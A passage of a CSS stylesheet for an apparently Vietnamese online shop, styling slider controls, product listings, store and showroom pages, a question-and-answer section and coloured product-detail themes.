}

.jssorb01 {
    position: absolute;
}

.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av {
    position: absolute;
    width: 12px;
    height: 12px;
    filter: alpha(opacity=70);
    opacity: .7;
    overflow: hidden;
    cursor: pointer;
    border: #000 1px solid;
}

.jssorb01 div {
    background-color: #fdd504;
}

.jssorb01 div:hover, .jssorb01 .av:hover {
    background-color: #d3d3d3;
}

.jssorb01 .av {
    background-color: #fff;
}

.jssorb01 .dn, .jssorb01 .dn:hover {
    background-color: #555555;
}

.jssora05l, .jssora05r {
    display: block;
    position: absolute;
    width: 40px;
    height: 40px;
    cursor: pointer;
    background: url(img/a21.png) no-repeat;
    overflow: hidden;
}

.jssora05l {
    background-position: -10px -40px;
}

.jssora05r {
    background-position: -70px -40px;
}

.jssora05l:hover {
    background-position: -130px -40px;
}

.jssora05r:hover {
    background-position: -190px -40px;
}

.jssora05l.jssora05ldn {
    background-position: -250px -40px;
}

.jssora05r.jssora05rdn {
    background-position: -310px -40px;
}

.parametdesc li {
    display: table;
    padding: 8px;
    width: 100%;
    font-size: 14px;
    overflow: hidden;
    line-height: 20px;
}

.parametdesc li span {
    font-weight: 400;
    display: table-cell;
    width: 60%;
    vertical-align: middle;
    color: #888;
    padding-left: 0px;
}

.parametdesc li strong {
    display: table-cell;
    width: 40%;
    font-weight: normal;
    vertical-align: middle;
    color: #333;
}

/********phu kien*******/
.title-page {
    text-align: center;
    color: #000;
    font-size: 29px;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 2px solid #000;
    padding-bottom: 20px;
}

.colleft {
    width: 260px;
    float: left;
    padding-right: 15px;
}

.category-product ul li a {
    font-size: 14px;
    color: #666;
    padding: 5px 10px;
    line-height: 30px;
}

.category-product ul li.active a, .category-product ul li:hover > a {
    font-weight: bold;
    color: #4a90e2
}

.colright {
    float: right;
    width: 940px;
    padding-top: 15px;
}

.colright .row {
    margin: 0 -5px;
}

.colright .row .col-xs-3 {
    padding: 0 5px;
    height: 345px;
    overflow: hidden;
}

.colright .item-product .box-img-product {
    height: 245px;
    overflow: hidden;
}

.colright .box-info-product h4 a {
    font-size: 14px;
    color: #333;
}

.colright .box-info-product h4:hover a {
    color: #204797;
}

.colright .description, .colright .price, .old-price {
    font-size: 15px;
}

.colright .box-product {
    margin-bottom: 20px;
}

.category-product {
    padding-top: 10px;
}

.category-product ul li {
    position: relative;
    padding-left: 8px;
}

.category-product ul li:before {
    position: absolute;
    top: 15px;
    left: 0;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5000px;
    border: 3px solid #999;
}

.category-product ul li.active:before, .category-product ul li:hover:before {
    border: 3px solid #4a90e2;
}

.load-ajax {
    display: table;
    margin: 0 auto;
    margin-top: 30px;
}

.page-sale li {
    list-style: none;
}

.page-sale .title-page {
    color: #9e0b0f;
}

.page-sale .price {
    float: left;
    color: #d0021b;
    font-weight: bold;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 0;
}

.page-sale .old-price {
    float: right;
    line-height: 25px;
    padding-right: 30px;
    font-size: 15px;
    text-decoration: line-through;
}

/*****mau phu kien***/
.lstcolor {
    display: block;
    margin: 0 auto;
    margin-top: 5px;
    overflow: hidden;
}

.lstcolor span {
    float: left;
}

.lstcolor span {
    display: inline-block;
    font-size: 14px;
    color: #9b9b9b;
    line-height: 17px;
}

.lstcolor label {
    float: left;
    margin-left: 5px;
    width: 15px;
    height: 15px;
    border-radius: 10px;
    background: #bbaa98;
}

.page-sale .item-product {
    border: none;
    height: auto;
}

.page-sale .box-product {
    height: auto;
    overflow: hidden;
    border: none;
}

.page-sale .box-info-product h4 {
    margin-top: 0;
}

/************page-product-detail********/

.menu-active-product-detail {
    width: 65px;
    position: absolute;
    left: -70px;
    z-index: 999;
    top: 0
}

.menu-active-product-detail li {
    list-style: none;
    margin-bottom: 20px;
}

.menu-active-product-detail li a {
    color: #666;
    font-size: 12px;
    display: block;
    height: 53px;
    background: #fff url(img/icon.png) no-repeat;
    border-radius: 3px;
    border: 1px solid #e3e3e3;
    list-style: none;
    text-align: center;
    padding-top: 29px;
}

.menu-active-product-detail li a:focus {
    color: #333;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-pic.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -280px;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-mt.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -330px;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-cmt.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -390px
}

.menu-active-product-detail li:hover a {
    background: #eee url(img/icon.png) no-repeat;
}

.menu-active-product-detail li.mn-pic a {
    background-position: 17px -280px;
}

.menu-active-product-detail li.mn-mt a {
    background-position: 17px -330px;
}

.menu-active-product-detail li.mn-cmt a {
    background-position: 17px -390px;
}

/*******/
.list-videos {
    width: 359px;
    float: right;
}

.box-item-videos {
    display: block;
    height: 74px;
    padding: 8px 10px;
    background: rgba(51, 51, 51, 0.45);
    position: relative;
}

.box-item-videos:before {
    width: 0px;
    height: 0px;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-right: 7px solid rgba(51, 51, 51, 0.45);
    display: block;
    position: absolute;
    left: -7px;
    top: 0;
    bottom: 0;
    margin: auto;
}

.box-item-videos .img-box-item-videos {
    width: 90px;
    height: 60px;
    float: left;
    overflow: hidden;
}

.box-item-videos .box-info {
    margin-left: 100px;
}

.box-item-videos .box-info h5 {
    color: #fff;
    font-size: 15px;
    text-align: left;
    margin: 0;
    padding-left: 5px;
    line-height: 18px;
}

.list-videos li {
    list-style: none;
    padding: 5px 10px
}

.list-videos li.active .box-item-videos, .list-videos li.active:hover .box-item-videos {
    background: #FC0;
}

.list-videos li.active .box-item-videos:before, .list-videos li.active:hover .box-item-videos:before {
    border-right: 7px solid #FC0;
}

.list-videos li.active .box-item-videos:before, .list-videos li.active:hover .box-item-videos:before {
    border-right: 7px solid #FC0;
}
.box-km-detail, .description-detail {
        padding-bottom: 10px;
    max-width: 80%;
}
/*.list-videos li .box-item-videos {
    border-right: 7px solid #a3a3a3;
    }*/
    .list-videos li:hover .box-item-videos {
        border-right: 7px solid #393939;
    }

    .list-videos {
        background: #fff;
        height: 444px;
    }

    .box-videos {
        height: 415px;
        background: #555;
        overflow: hidden;
    }

    .list-videos .cont {
        overflow-y: auto;
        height: 450px;
    }

    .list-videos h2 {
        font-weight: bold;
        color: #000;
        font-size: 17px;
        text-transform: uppercase;
        text-align: left;
        padding: 0 0 10px 0;
        margin: 0 10px;
        border-bottom: 1px solid #444;
    }

    .showroom-ft .cont {
        height: 238px;
    }

    .list-showroom ul li {
        list-style: none;
        margin-bottom: 7px;
        position: relative;
        padding-left: 20px;
    }

    .list-showroom ul li a {
        font-weight: bold;
        color: #454545;
        font-size: 13px;
        padding: 3px 10px;
        display: block;
        position: relative;
        /*padding-left: 20px;*/
        line-height: 1.4;
        width: 80%;
    }

    .list-showroom ul li a:hover {
        color: #557ff3;
    }

    .title-showroom:after {
        content: '';
        position: absolute;
        display: block;
        width: 1200px;
        height: 15px;
        background: url(img/line1.png) no-repeat center;
    }

    .title-location:before {
        content: '';
        position: absolute;
        display: block;
        width: 405px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 18px;
    }

    .province_name:before {
        content: '';
        position: absolute;
        display: block;
        width: 405px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 20px;
    }

    .list-showroom ul li a.red {
        width: 20%;
        /* float: right; */
        padding: 10px 0px;
        color: red;
        position: absolute;
        right: -5px;
        top: -8px;
    }

    .list-showroom ul li a span {
        font-size: 13px;
        font-weight: normal;
        color: #f5911f;
    }

    .list-showroom ul li:before {
        content: '';
        position: absolute;
        top: 5px;
        left: 0;
        width: 20px;
        height: 20px;
        background: url(img/6.png) no-repeat;
    }

    /*.list-showroom ul li a:before {*/
        /*content: '';*/
        /*position: absolute;*/
        /*top: 5px;*/
        /*left: 0;*/
        /*width: 20px;*/
        /*height: 20px;*/
        /*background: url(img/icon.png) no-repeat 0 -512px;*/
        /*}*/

        .list-showroom ul li a:hover, .list-showroom ul li a:hover span {
            /*color: #0E3178;*/
        }

        .title-showroom {
            color: #0E3178;
            font-size: 20px;
            font-weight: 300;
            margin-top: 5px;
            text-transform: uppercase;
            text-align: center
        }

        .title-location {
            font-size: 16px;
            font-weight: bold;
            color: #ec1d25;
            padding-left: 0;
            /*border-bottom: 1px solid #0E3178;*/
            padding-bottom: 5px;
            margin-top: 10px;
            position: relative;
        }

        .list-showroom ul li a:hover:before {
            background-position: -31px -512px;
        }

        .img-showroom, .gg-map {
            width: 380px;
            height: 262px;
            overflow: hidden;
        }

        .img-showroom div img {
            width: 100%
        }

        .description-detail {
            overflow: hidden;
        }

        .showroom-ft {
            padding: 15px 0 0px 0;
            background: #f1f1f1 url(img/bg-map.jpg) no-repeat center;
            margin: 0px 0 30px 0;
        }

        /****************/
        /****page-store*****/
        .box-store {
            margin-bottom: 12px;
            height: 322px;
            overflow: hidden
        }

        .box-img-store {
            width: 50%;
            float: left;
            height: 322px;
            position: relative;
        }

        .box-img-store img {
            position: absolute;
            top: 0;
            left: 0;
            bottom: auto;
            right: auto;
            margin: auto;
            width: 100%;
            height: 100%;
        }

        .box-info-store {
            width: 50%;
            float: right;
            background: #ebebeb;
            height: 322px;
            display: table;
            padding-left: 50px;
        }

        .box-info-store .address {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            line-height: 20px;
            margin-bottom: 20px;
        }

        .box-info-store .contact-in {
            margin-bottom: 20px;
        }

        .box-info-store .contact-in h2 {
            font-size: 14px;
            color: #707070;
            text-transform: uppercase;
            margin: 0;
        }

        .box-info-store .contact-in p {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            margin-bottom: 0;
            line-height: 20px;
        }

        .box-info-store .hours-in h2 {
            font-size: 14px;
            color: #707070;
            text-transform: uppercase;
            margin: 0;
        }

        .box-info-store .hours-in p {
            font-size: 14px;
            color: #000;
            text-transform: uppercase;
            margin-bottom: 0;
            line-height: 20px;
        }

        .box-store:nth-child(2) .box-info-store, .box-store:nth-child(4) .box-info-store, .box-store:nth-child(6) .box-info-store, .box-store:nth-child(8) .box-info-store, .box-store:nth-child(10) .box-info-store, .box-store:nth-child(12) .box-info-store {
            background: #fff;
        }

        .cont-info {
            display: table-cell;
            margin: auto;
            vertical-align: middle;
        }

        #main .box-product2 {
        }

        #main .box-product2 .box-img.img-product {
            width: 50%;
            float: left;
            height: 373px;
        }

        #main .box-product2.box-product .box-info {
            padding-top: 75px;
        }

        #main .box-product2.box-product .gift {
            height: auto;
        }

        #main .box-product2 .box-img.img-product img {
            width: 100%;
        }

        #main .box-product2.box-product .box-info h4 a {
            font-size: 20px;
        }

        /*#main .box-product2.old-price{font-size: 16px;}*/
        #main .box-product2.box-product .box-info .price {
            font-size: 22px;
            padding-left: 0;
        }

        #main .box-product2.box-product .gift {
            font-size: 16px;
            padding: 0 10px 0 45px;
            margin: 15px 0 -12px 10px;
            display: table;
            background: #fff;
            font-weight: bold;
        }

        #main .box-product2.box-product .gift:before {
            left: 10px;
        }

        #main .box-product2.box-product .order-product {
            padding: 8px 23px;
            font-size: 16px;
            bottom: 200px;
        }

        #main .product-cml .col-xs-8 {
            padding: 0 5px;
        }

        @font-face {
            font-family: "untitled-font-1";
            src: url("../font/untitled-font-1.eot");
            src: url("../font/untitled-font-1.eot?#iefix") format("embedded-opentype"),
            url("../font/untitled-font-1.woff") format("woff"),
            url("../font/untitled-font-1.ttf") format("truetype"),
            url("../font/untitled-font-1.svg#untitled-font-1") format("svg");
            font-weight: normal;
            font-style: normal;

        }

        [data-icon]:before {
            font-family: "untitled-font-1" !important;
            content: attr(data-icon);
            font-style: normal !important;
            font-weight: normal !important;
            font-variant: normal !important;
            text-transform: none !important;
            speak: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        [class^="icon-"]:before,
        [class*=" icon-"]:before {
            font-family: "untitled-font-1" !important;
            font-style: normal !important;
            font-weight: normal !important;
            font-variant: normal !important;
            text-transform: none !important;
            speak: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .icon-arrow-right:before {
            content: "\6a";
        }

        .icon-arrow-left:before {
            content: "\6b";
        }

        .icon-pause:before {
            content: "\6c";
        }

        .icon-play:before {
            content: "\6d";
        }

        /******/
/*.img-store-detail .row{ margin:0 -2px;}
.img-store-detail .col-xs-6,.img-store-detail .col-xs-4{ padding:0 2px;}
.img-store-detail-big{ height:321px; margin-bottom:4px; position:relative; display:block;}
.img-store-detail-big img{ width:100%; height:100%;}
.img-store-detail-small{ height:213px; position:relative; display:block;}
.img-store-detail-small img{ width:100%; height:100%;}
.view-more-img-store{ display:table; width:100%; height:100%; position:absolute; z-index:9; background:rgba(0,0,0,.7); color:#fff; font-size:50px; text-align:center;}
.view-more-img-store span{    display: table-cell; vertical-align: middle; margin: auto;}*/
.cont-page-store {
    margin-top: 40px;
    margin-bottom: 40px;
}

.page-store .hot-image h2 {
    margin-bottom: 25px;
    margin-top: 55px;
}

.address-store h5 {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #444;
    border-bottom: 1px solid #666;
    padding-bottom: 4px;
}

.address-store ul li {
    list-style: none;
}

.address-store ul li p {
    font-size: 14px;
    color: #222;
    padding-left: 23px;
    position: relative;
}

.address-store ul li p:before {
    content: '';
    width: 16px;
    height: 16px;
    position: absolute;
    top: 2px;
    left: 0;
    background: url(img/icon-store.png) no-repeat;
}

.address-store ul li p.dc-icon:before {
    background-position: 0 0;
}

.address-store ul li p.dt-icon:before {
    background-position: 0 -27px;
    top: 3px;
}

.address-store ul li p.bh-icon:before {
    background-position: 0 -53px;
}

.address-store ul li p.glv-icon:before {
    background-position: 0 -81px;
}

.address-store ul li p.nql-icon:before {
    background-position: 0 -107px;
}

.map-store {
    padding-right: 13px;
}

.page-store .hot-image h2.name-store {
    position: relative;
    padding-left: 42px;
    color: #204797;
}

.name-store:before {
    content: '';
    position: absolute;
    background: url(img/icon-store.png) no-repeat 0 -145px;
    width: 35px;
    height: 46px;
    position: absolute;
    bottom: -6px;
    left: 0;
}

/*********/
.page-answer .search-much {
    height: auto;
    margin-right: 0;
}

.page-answer .search-much ul {
    float: none;
    margin-left: 110px;
}

.cont-main .page-answer .row {
    margin: 0 -15px;
}

.cont-main .page-answer .row .col-xs-4, .cont-main .page-answer .row .col-xs-8, .cont-main .page-answer .row .col-xs-9, .cont-main .page-answer .row .col-xs-3 {
    padding: 0 15px;
}

.title-too-much, .title-box-qtnn {
    display: block;
    padding: 10px;
    font-size: 16px;
    color: #666;
    text-transform: uppercase;
    line-height: 1.3em;
    border-bottom: 1px solid #ddd;
    font-weight: bold;
    margin-top: 5px;
    margin-bottom: 0;
}

.img-too-much, .img-colcenterask {
    width: 100px;
    height: 75px;
    overflow: hidden;
    position: relative;
    float: left;
}

.img-too-much img, .img-colcenterask img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.item-too-much .box-info {
    margin-left: 110px;
}

.title-sp {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 15px;
    color: #444;
    font-weight: 600;
    margin-bottom: 5px;
}

.title-sp a {
    color: #444;
}

.title-sp a:hover {
    color: #133d91
}

.link-answer {
    font-size: 12px;
    color: #999;
    display: inline-block;
    padding-left: 7px;
    margin-right: 5px;
    position: relative;
}

.link-answer:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 5000px;
    background: #ccc;
    position: absolute;
    top: 6px;
    left: 0;
}

.link-answer:hover {
    color: #133d91;
}

.link-answer:hover:before {
    background: #133d91;
}

.item-too-much {
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px dashed #e3e3e3;
}

.too-much {
    border: 1px solid #ddd;
    border-radius: 5px 5px 0 0;
}

.too-much .cont {
    padding: 0 5px;
}

.item-submit {
    width: 150px;
    float: right;
}

.item-input {
    margin-right: 150px;
}

.page-answer {
    padding: 30px 0;
}

.search-cauhoi {
    margin-bottom: 20px;
}

.item-input .form-control {
    box-shadow: none;
    border-radius: 4px 0 0 4px;
    border-right: none;
}

.item-submit .btn {
    border-radius: 0 4px 4px 0;
    width: 100%;
    color: #fff;
    background-color: #4a90e2;
    border: none;
    height: 34px;
    text-transform: uppercase;
}

.menu-colcenterask {
    border: 1px solid #ddd;
    border-radius: 5px 5px 0 0;
}

.menu-colcenterask li {
    list-style: none;
    float: left;
    position: relative;
}

.menu-colcenterask li:before {
    content: '';
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background: #ccc;
}

.menu-colcenterask li:last-child:before {
    display: none;
}

.menu-colcenterask li a {
    display: block;
    font-size: 15px;
    padding: 10px;
    color: #666;
    text-transform: uppercase;
}

.menu-colcenterask li a:hover, .menu-colcenterask li.active a {
    color: #133d91;
}

.menu-colcenterask ul {
    margin-bottom: 0;
}

.item-colcenterask .box-info {
    margin-left: 110px;
}

.name-ch {
    overflow: hidden;
    line-height: 1.3em;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 5px;
}

.name-ch a {
    color: #444;
}

.name-ch a:hover {
    color: #133d91;
}

.item-colcenterask p.description-ch {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    height: 32px;
    overflow: hidden;
}

.item-colcenterask p.reply-ch {
    margin: 0;
    height: auto;
}

.reply-ch span {
    font-size: 12px;
    color: #999;
}

.user-reply {
    margin-right: 15px;
    font-style: italic;
}

.item-colcenterask {
    margin-bottom: 7px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
}

.item-colcenterask:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.colcenterask .cont {
    padding: 5px 10px;
    border: 1px solid #ddd;
    border-top: none;
}

/**/
.postask {
    display: block;
    overflow: visible;
    border: 1px solid #ededed;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    position: relative;
    margin-bottom: 30px;
}

.postask .titlepostask {
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 10px;
    background: #4a90e2;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
}

.postask .titlepostask strong {
    font-size: 16px;
    margin-right: 5px;
    color: #fff;
    text-transform: uppercase;
}

#txtContentQS {
    display: block;
    overflow: hidden;
    min-height: 100px;
    padding: 8px;
    border: .5px solid #ddd;
}

.postask .addandsend {
    display: block;
    overflow: hidden;
    padding: 5px;
    border-top: 1px solid #ededed;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
}

.sendinfo {
    overflow: hidden;
    display: none;
    padding: 15px;
    border: 1px solid #4766f7;
    box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    -webkit-box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    -moz-box-shadow: 0 2px 8px 0 rgba(2, 102, 248, .5);
    position: absolute;
    left: 0;
    right: 0;
    top: 102%;
    background: #fff;
}

.sendinfo strong {
    display: block;
    overflow: hidden;
    font-size: 14px;
    color: #444;
    margin-bottom: 10px;
}

.sendinfo .form-control {
    margin-bottom: 10px;
    height: 30px;
    box-shadow: none;
    font-size: 13px;
}

.sendinfo .btn {
    margin: 0 auto;
    display: table;
    background-color: #288AD6;
    color: #fff;
}

#txtContentQS textarea.form-control {
    min-height: 100px;
    border: none;
    box-shadow: none;
}

.addandsend .btn {
    float: right;
}

.title-qtnn {
    display: block;
    overflow: hidden;
    line-height: 18px;
    font-weight: 600;
}

.title-qtnn a {
    color: #444;
}

.title-qtnn a:hover {
    color: #133d91;
}

.description-qt {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    height: 32px;
    overflow: hidden;
    margin-bottom: 1px;
}

.item-qtnn {
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: 1px dotted #ccc;
}

.item-qtnn:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.box-qtnn .cont {
    padding: 0 8px;
    background: #F8F6F6;
}

.box-qtnn {
    border: 1px solid #ddd;
    background: #F8F6F6;
}

.title-box-qtnn {
    background: #fff;
    margin-top: 0;
    padding-top: 15px;
}

.name-chct {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 20px;
    font-weight: 600;
    color: #444;
    margin-bottom: 4px;
    margin-top: 10px;
}

.user-acc {
    display: block;
    line-height: 1.3em;
    font-size: 14px;
    color: #288ad6
}

.top-colcenterask {
    border: 1px solid #ddd;
    padding: 0 10px;
    border-radius: 5px 5px 0 0
}

.title-chlq {
    display: block;
    font-size: 18px;
    color: #999;
    line-height: 32px;
    position: relative;
}

.title-chlq:before {
    content: '';
    width: 32px;
    height: 32px;
    background: url(img/icon.png) no-repeat 0 -541px;
    float: left;
    margin-right: 10px;
}

.cont-chlq li {
    list-style: none;
}

.cont-chlq li a {
    display: block;
    overflow: hidden;
    padding: 3px 0 3px 10px;
    font-size: 16px;
    color: #288ad6;
    position: relative;
}

.cont-chlq li a:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 5000px;
    background: #288ad6;
    position: absolute;
    top: 13px;
    left: 0;
}

.cont-chlq li a:hover {
    color: #444;
}

.cont-chlq li a:hover:before {
    background: #444;
}

.conhang {
    color: #16A016
}

.table-warranty {
    background: #fff;
}

.table-warranty th {
    background: #f1f1f1;
    text-align: center
}

#warraty-check {
    background-color: #0E3178;
    border-color: #2E487B;
}

#fixed_pos_info.fixed {
    position: fixed;
    width: 380px;
    top: 30px;
}

.banner_right_detail {
    display: none;
}

#fixed_pos_info.fixed .banner_right_detail {
    display: block;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .4);
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(141, 190, 217, 1);
}

.showroom-ft .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .list-videos .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .5);
}

.style-product1 {
    padding: 20px 0;
    background-color: #2a3137;
    background-image: url(img/bg-style1.jpg);
    background-position: center top;
    background-repeat: no-repeat;
}

.style-product1 .box-item-detail.store h3, .style-product1.top-page-product-detail h1 {
    color: #fff;
}

.style-product1 .price-products-detail span {
    color: #e3e3e3;
}

.style-product1 .price-products-detail span.pricetext, .style-product1 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product1 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

.style-product1 .box-item-detail h3 {
    color: #fedb17
}

.style-product1 .commitment.box-item-detail li {
    color: #fff;
}

/********/
.style-product2 {
    background: rgba(40, 186, 222, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(40, 186, 222, 1)), color-stop(100%, rgba(0, 82, 102, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(40, 186, 222, 1) 0%, rgba(0, 82, 102, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#28bade', endColorstr='#005266', GradientType=1);
}

.style-product2 .box-item-detail.commitment li {
    color: #f2f2f2;
}

.style-product2 .box-item-detail.store h3, .style-product2.top-page-product-detail h1 {
    color: #fff;
}

.style-product2 .price-products-detail span {
    color: #e3e3e3;
}

.style-product2 .price-products-detail span.pricetext, .style-product2 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product2 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product2 .box-item-detail.promotion h3 {
    color: #fedb17;
}

.style-product2 .box-item-detail.commitment h3 {
    color: #FFB300;
}

.style-product2 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/********/
.style-product3 {
    background: rgba(235, 82, 82, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(235, 82, 82, 1)), color-stop(63%, rgba(214, 66, 66, 1)), color-stop(100%, rgba(214, 32, 32, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(235, 82, 82, 1) 0%, rgba(214, 66, 66, 1) 63%, rgba(214, 32, 32, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb5252', endColorstr='#d62020', GradientType=1);
    padding: 20px 0;
}

.style-product3 .box-item-detail.commitment li {
    color: #f2f2f2;
}

.style-product3 .box-item-detail.store h3, .style-product3.top-page-product-detail h1 {
    color: #fff;
}

.style-product3 .price-products-detail span {
    color: #e3e3e3;
}

.style-product3 .price-products-detail span.pricetext, .style-product3 .price-products-detail span.currencytext {
    color: #ff0;
}

.style-product3 .price-products-detail.market-price span {
    color: #ccc;
}

.style-product3 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product3 .box-item-detail.commitment h3 {
    color: #fff;
}

.style-product3 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product3 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -22px;
}

.style-product3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product4 {
    background: rgba(255, 175, 75, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(255, 175, 75, 1)), color-stop(56%, rgba(230, 155, 62, 1)), color-stop(100%, rgba(255, 146, 10, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(255, 175, 75, 1) 0%, rgba(230, 155, 62, 1) 56%, rgba(255, 146, 10, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaf4b', endColorstr='#ff920a', GradientType=1);
    padding: 20px 0;
}

.style-product4 .box-item-detail.commitment li {
    color: #fff;
}

.style-product4 .box-item-detail.store h3, .style-product4.top-page-product-detail h1 {
    color: #fff;
}

.style-product4 .price-products-detail span {
    color: #fff;
}

.style-product4 .price-products-detail span.pricetext, .style-product4 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product4 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product4 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product4 .box-item-detail.commitment h3 {
    color: #2B4A86;
}

.style-product4 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product4 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -22px;
}

.style-product4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/******/
.style-product5 {
    background-image: linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -webkit-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -moz-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -ms-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: -o-linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    background: linear-gradient(-141deg, #042e5e 0%, #0d56ad 100%);
    padding: 20px 0;
}

.style-product5 .box-item-detail.commitment li {
    color: #fff;
}

.style-product5 .box-item-detail.store h3, .style-product5.top-page-product-detail h1 {
    color: #fff;
}

.style-product5 .price-products-detail span {
    color: #fff;
}

